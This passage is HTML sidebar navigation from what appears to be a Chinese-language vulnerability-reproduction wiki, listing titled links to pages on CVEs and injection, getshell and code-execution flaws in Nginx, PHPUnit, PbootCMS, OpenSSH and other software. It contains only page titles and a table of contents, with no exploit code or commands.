    <a href="../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20CRLF%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 配置错误漏洞 CRLF注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20add_header%E8%A2%AB%E8%A6%86%E7%9B%96/" class="md-nav__link">
      Nginx 配置错误漏洞 add header被覆盖
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 配置错误漏洞 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2013-4547%EF%BC%89Nginx%20URI%20Processing%20%E5%AE%89%E5%85%A8%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2013 4547）Nginx URI Processing 安全绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2016-1247%EF%BC%89Nginx%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1247）Nginx 提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2017-7529%EF%BC%89Nginx%20%E8%B6%8A%E7%95%8C%E8%AF%BB%E5%8F%96%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7529）Nginx 越界读取缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2019-20372%EF%BC%89Nginx%20error_page%20%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 20372）Nginx error page 请求走私漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2020-12440%EF%BC%89Nginx%20%3C%3D%201.8.0%20%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/" class="md-nav__link">
      （CVE 2020 12440）Nginx <= 1.8.0 请求走私
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-136" type="checkbox" id="nav-3-136" >
    <label class="md-nav__link" for="nav-3-136">
      Niushop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Niushop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-136">
        <span class="md-nav__icon md-icon"></span>
        Niushop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Niushop/Niushop%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Niushop sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Niushop/Niushop%20%E5%8D%95%E5%95%86%E6%88%B7%202.2%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Niushop 单商户 2.2 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Niushop/Niushop%20%E5%8D%95%E5%95%86%E6%88%B7%202.2%20%E7%88%86%E7%A0%B4MySQL%E5%AF%86%E7%A0%81/" class="md-nav__link">
      Niushop 单商户 2.2 爆破MySQL密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-137" type="checkbox" id="nav-3-137" >
    <label class="md-nav__link" for="nav-3-137">
      Node.js
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Node.js" data-md-level="2">
      <label class="md-nav__title" for="nav-3-137">
        <span class="md-nav__icon md-icon"></span>
        Node.js
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Node.js/%EF%BC%88CVE-2017-14849%EF%BC%89Node.js%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 14849）Node.js 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-138" type="checkbox" id="nav-3-138" >
    <label class="md-nav__link" for="nav-3-138">
      Nostromo httpd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nostromo httpd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-138">
        <span class="md-nav__icon md-icon"></span>
        Nostromo httpd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nostromo%20httpd/%EF%BC%88CVE-2019-16278%EF%BC%89Nostromo%20httpd%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 16278）Nostromo httpd 命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nostromo%20httpd/%EF%BC%88CVE-2019-16279%EF%BC%89Nostromo%20httpd%20dos/" class="md-nav__link">
      （CVE 2019 16279）Nostromo httpd dos
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-139" type="checkbox" id="nav-3-139" >
    <label class="md-nav__link" for="nav-3-139">
      OKLite
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OKLite" data-md-level="2">
      <label class="md-nav__title" for="nav-3-139">
        <span class="md-nav__icon md-icon"></span>
        OKLite
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/OKLite%20v1.2.25%20SQL%E6%B3%A8%E5%85%A5%E5%AF%BC%E8%87%B4getshell%28%E5%89%8D%E5%8F%B0%29/" class="md-nav__link">
      OKLite v1.2.25 SQL注入导致getshell(前台)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/OKLite%20v2.0.0%20%E5%90%8E%E5%8F%B0%E6%9B%B4%E6%96%B0%E5%8E%8B%E7%BC%A9%E5%8C%85%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      OKLite v2.0.0 后台更新压缩包导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/%EF%BC%88CVE-2019-16131%EF%BC%89OKLite%20v1.2.25%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16131）OKLite v1.2.25 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/%EF%BC%88CVE-2019-16132%EF%BC%89%20OKLite%20v1.2.25%20%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16132） OKLite v1.2.25 存在任意文件删除漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-140" type="checkbox" id="nav-3-140" >
    <label class="md-nav__link" for="nav-3-140">
      OneThink
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OneThink" data-md-level="2">
      <label class="md-nav__title" for="nav-3-140">
        <span class="md-nav__icon md-icon"></span>
        OneThink
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OneThink/OneThink%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OneThink 前台注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-141" type="checkbox" id="nav-3-141" >
    <label class="md-nav__link" for="nav-3-141">
      Open AudIT
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Open AudIT" data-md-level="2">
      <label class="md-nav__title" for="nav-3-141">
        <span class="md-nav__icon md-icon"></span>
        Open AudIT
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Open-AudIT/%EF%BC%88CVE-2020-12078%EF%BC%89Open-AudIT%20v3.3.1%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 12078）Open AudIT v3.3.1 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-142" type="checkbox" id="nav-3-142" >
    <label class="md-nav__link" for="nav-3-142">
      OpenResty
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenResty" data-md-level="2">
      <label class="md-nav__title" for="nav-3-142">
        <span class="md-nav__icon md-icon"></span>
        OpenResty
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenResty/%EF%BC%88CVE-2018-9230%EF%BC%89bypass%20OpenResty%20waf/" class="md-nav__link">
      （CVE 2018 9230）bypass OpenResty waf
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-143" type="checkbox" id="nav-3-143" >
    <label class="md-nav__link" for="nav-3-143">
      OpenSNS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSNS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-143">
        <span class="md-nav__icon md-icon"></span>
        OpenSNS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSNS/OpenSNS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OpenSNS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSNS/OpenSNS%20v6.1.0%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OpenSNS v6.1.0 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSNS/OpenSNS%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      OpenSNS 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-144" type="checkbox" id="nav-3-144" >
    <label class="md-nav__link" for="nav-3-144">
      OpenSSH
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSSH" data-md-level="2">
      <label class="md-nav__title" for="nav-3-144">
        <span class="md-nav__icon md-icon"></span>
        OpenSSH
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSSH/%EF%BC%88CVE-2018-15473%EF%BC%89OpenSSH%20%E7%94%A8%E6%88%B7%E6%9E%9A%E4%B8%BE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15473）OpenSSH 用户枚举漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSSH/%EF%BC%88CVE-2020-15778%EF%BC%89OpenSSH%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15778）OpenSSH 命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-145" type="checkbox" id="nav-3-145" >
    <label class="md-nav__link" for="nav-3-145">
      OpenSSL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSSL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-145">
        <span class="md-nav__icon md-icon"></span>
        OpenSSL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSSL/%EF%BC%88CVE-2014-0160%EF%BC%89OpenSSL%20%E5%BF%83%E8%84%8F%E5%87%BA%E8%A1%80%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 0160）OpenSSL 心脏出血漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-146" type="checkbox" id="nav-3-146" >
    <label class="md-nav__link" for="nav-3-146">
      PHPMailer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPMailer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-146">
        <span class="md-nav__icon md-icon"></span>
        PHPMailer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPMailer/%EF%BC%88CVE-2016-10033%EF%BC%89PHPMailer%20%3C%205.2.18%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 10033）PHPMailer < 5.2.18 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPMailer/%EF%BC%88CVE-2017-5223%EF%BC%89PHPMailer%20%3C%3D%205.2.21%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 5223）PHPMailer <= 5.2.21 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-147" type="checkbox" id="nav-3-147" >
    <label class="md-nav__link" for="nav-3-147">
      PHPOK
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPOK" data-md-level="2">
      <label class="md-nav__title" for="nav-3-147">
        <span class="md-nav__icon md-icon"></span>
        PHPOK
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPOK/PHPOK%205.3%20%E5%89%8D%E5%8F%B0%E6%97%A0%E9%99%90%E5%88%B6%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PHPOK 5.3 前台无限制注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPOK/PHPOK%205.3%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PHPOK 5.3 前台注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPOK/PHPOK%205.5%20csrf%2B%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9Egetshell/" class="md-nav__link">
      PHPOK 5.5 csrf+反序列化漏洞getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          

  


  <li class="md-nav__item md-nav__item--active md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-148" type="checkbox" id="nav-3-148" checked>
    <label class="md-nav__link" for="nav-3-148">
      PHPUnit
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPUnit" data-md-level="2">
      <label class="md-nav__title" for="nav-3-148">
        <span class="md-nav__icon md-icon"></span>
        PHPUnit
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          

  


  <li class="md-nav__item md-nav__item--active">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="toc" type="checkbox" id="__toc">
    
      
    
    
      <label class="md-nav__link md-nav__link--active" for="__toc">
        （CVE 2017 9841）PHPunit 远程代码执行漏洞
        <span class="md-nav__icon md-icon"></span>
      </label>
    
    <a href="./" class="md-nav__link md-nav__link--active">
      （CVE 2017 9841）PHPunit 远程代码执行漏洞
    </a>
    
      
<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    一、漏洞简介
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    二、漏洞影响
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    三、复现过程
  </a>
  
    <nav class="md-nav" aria-label="三、复现过程">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#poc" class="md-nav__link">
    poc
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
    
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-149" type="checkbox" id="nav-3-149" >
    <label class="md-nav__link" for="nav-3-149">
      POSCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="POSCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-149">
        <span class="md-nav__icon md-icon"></span>
        POSCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../POSCMS/POSCMS%203.2.0%20ssrf%E6%BC%8F%E6%B4%9Egetshell/" class="md-nav__link">
      POSCMS 3.2.0 ssrf漏洞getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../POSCMS/POSCMS%203.2.0%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      POSCMS 3.2.0 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../POSCMS/POSCMS%20%E4%BB%BB%E6%84%8Fsql%E8%AF%AD%E5%8F%A5%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      POSCMS 任意sql语句执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-150" type="checkbox" id="nav-3-150" >
    <label class="md-nav__link" for="nav-3-150">
      PageMyAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PageMyAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-150">
        <span class="md-nav__icon md-icon"></span>
        PageMyAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PageMyAdmin/PageMyAdmin%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PageMyAdmin sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PageMyAdmin/PageMyAdmin%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell/" class="md-nav__link">
      PageMyAdmin文件上传getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-151" type="checkbox" id="nav-3-151" >
    <label class="md-nav__link" for="nav-3-151">
      PbootCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PbootCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-151">
        <span class="md-nav__icon md-icon"></span>
        PbootCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20csrf/" class="md-nav__link">
      PbootCMS csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PbootCMS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      PbootCMS v2.0.7 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v2.0.7 前台任意文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PbootCMS v2.0.7 模板注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E9%BB%98%E8%AE%A4%E6%95%B0%E6%8D%AE%E5%BA%93%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      PbootCMS v2.0.7 默认数据库下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.9%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v2.0.9 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v3.0.1%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v3.0.1 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/%EF%BC%88CVE-2018-16356%EF%BC%89PbootCMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16356）PbootCMS sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/%EF%BC%88CVE-2018-16357%EF%BC%89PbootCMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16357）PbootCMS sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-152" type="checkbox" id="nav-3-152" >
    <label class="md-nav__link" for="nav-3-152">
      Php
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Php" data-md-level="2">
      <label class="md-nav__title" for="nav-3-152">
        <span class="md-nav__icon md-icon"></span>
        Php
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/PHP%E5%BA%8F%E5%88%97%E5%8C%96%E5%92%8C%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%AF%AD%E6%B3%95%E5%B7%AE%E5%BC%82%E9%97%AE%E9%A2%98/" class="md-nav__link">
      PHP序列化和反序列化语法差异问题
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20XDebug%20%E8%BF%9C%E7%A8%8B%E8%B0%83%E8%AF%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Php XDebug 远程调试漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E%EF%BC%88%E5%88%A9%E7%94%A8phpinfo%EF%BC%89/" class="md-nav__link">
      Php文件包含漏洞（利用phpinfo）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/php%20mt_rand%E5%87%BD%E6%95%B0%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98%E6%8E%A2%E8%AE%A8/" class="md-nav__link">
      Php mt rand函数的安全问题探讨
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/%EF%BC%88CVE-2012-1823%EF%BC%89PHP-CGI%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2012 1823）PHP CGI远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/%EF%BC%88CVE-2018-19518%EF%BC%89PHP%20imap%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19518）PHP imap 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/%EF%BC%88CVE-2019-11043%EF%BC%89PHP%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 11043）PHP 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-152-8" type="checkbox" id="nav-3-152-8" >
    <label class="md-nav__link" for="nav-3-152-8">
      Php screw加密与破解
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Php screw加密与破解" data-md-level="3">
      <label class="md-nav__title" for="nav-3-152-8">
        <span class="md-nav__icon md-icon"></span>
        Php screw加密与破解
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%B8%80%EF%BC%89Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3%E5%B7%A5%E5%85%B7%EF%BC%88php-screw-brute%EF%BC%89/" class="md-nav__link">
      （一）Php screw加密与破解工具（php screw brute）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%B8%89%EF%BC%89%E9%80%9A%E8%BF%87IDA%E8%8E%B7%E5%8F%96%E5%8A%A0%E5%AF%86%E7%9A%84key/" class="md-nav__link">
      （三）通过IDA获取加密的key
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%BA%8C%EF%BC%89Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3%E5%B7%A5%E5%85%B7%EF%BC%88screw_decode%EF%BC%89/" class="md-nav__link">
      （二）Php screw加密与破解工具（screw decode）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E5%9B%9B%EF%BC%89php-screw%E5%8A%A0%E5%AF%86%E6%96%87%E4%BB%B6/" class="md-nav__link">
      （四）php screw加密文件
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-153" type="checkbox" id="nav-3-153" >
    <label class="md-nav__link" for="nav-3-153">
      PhpBB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PhpBB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-153">
        <span class="md-nav__icon md-icon"></span>
        PhpBB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
